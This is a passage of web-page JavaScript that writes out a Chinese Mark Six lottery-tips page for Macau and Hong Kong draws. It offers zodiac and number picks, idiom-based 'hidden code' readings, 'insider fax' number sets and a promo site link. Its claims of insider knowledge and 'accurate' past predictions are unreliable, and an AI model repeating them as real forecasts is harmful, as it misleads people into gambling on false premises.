document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>007期推荐⑤肖:<span style=\'color: #f00;\'>鸡虎蛇狗猪</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐③肖:<span style=\'color: #f00;\'>鸡虎蛇</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐⑩码:<span style=\'color: #f00;\'>09.21.16.28.25.37.08.20.19.31</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐⑤码:<span style=\'color: #f00;\'>09.21.16.28.25</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推荐⑤肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">马</span>猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推荐③肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">马</span></span></p>");
document.writeln("");
document.writeln("				<p>006期推荐⑩码:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推荐⑤码:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");









































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>017期红字暗码【镂金错彩】【05 10 36 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：形容诗文的词藻十分华丽。解牛羊马蛇虎兔‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：牛羊马蛇虎兔‌<br>");
document.writeln("						解取五肖：牛羊马蛇虎<br>");
document.writeln("						解取四肖：牛羊马蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期红字暗码【马瘦毛长】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：马瘦了，毛就显得长。多用以比喻人贫志短。解鼠羊龙牛兔狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛兔狗‌<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期红字暗码【明珠弹雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鸟雀，比喻得到的补偿不了失去的。解狗马鼠虎蛇鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗马鼠虎<span style=\"background-color: #FFFF00\">蛇</span>鸡‌<br>");
document.writeln("						解取五肖：狗马鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗马鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>007期红字暗码【杯盘狼藉】(07 18 35 48)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：桌上的杯盘放得乱七八糟。形容宴饮时或宴饮后餐具杂乱的情景。解兔牛狗龙虎羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔牛狗龙虎羊<br>解取五肖：兔牛狗龙虎");
document.writeln("				</span><br>解取四肖：兔牛狗龙");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>【22.07.16.46.33】<span>？</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【40.47.05.03.19】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">017期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:341 125(龙14)23+06= ？</font><br>");
document.writeln("					<font color=\"#008000\">水满金山钱满仓，美好良辰客归来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						31 27 46 05 26 21 28 38 08 18<br>");
document.writeln("						11 41 23 16 35 03 13 22 14 40");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-007期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:吉气有聚福来应，生财二四绿双全</font><br>");
document.writeln("					<font color=\"#008000\">134 142狗[08]23+16-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 25<br>");
document.writeln("						27 29 31 32 35 38 41 42 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-004期香港内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:名为天下三合局，五绿从中一点红</font><br>");
document.writeln("					<font color=\"#008000\">168 105兔[03]15+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 04 05 09 12 15 18 19 24 25<br>");
document.writeln("						28 29 31 32 34 41 <span style=\"background-color: #FFFF00\">42</span> 43 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-003期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:九曲黄河万里沙，浪淘风簸自天涯</font><br>");
document.writeln("					<font color=\"#008000\">246 127虎[28]21+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 08 09 <span style=\"background-color: #FFFF00\">13</span> 15 16 19 24 29<br>");
document.writeln("						31 32 35 39 41 42 43 45 46 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港内幕传真20码开鸡45</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:十年寒窗无人问，一朝登天鸡犬鸣</font><br>");
document.writeln("					<font color=\"#008000\">192 145马[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:金屋藏娇水灵灵，东拼西凑亦难行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");
































































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠06准</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙26准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







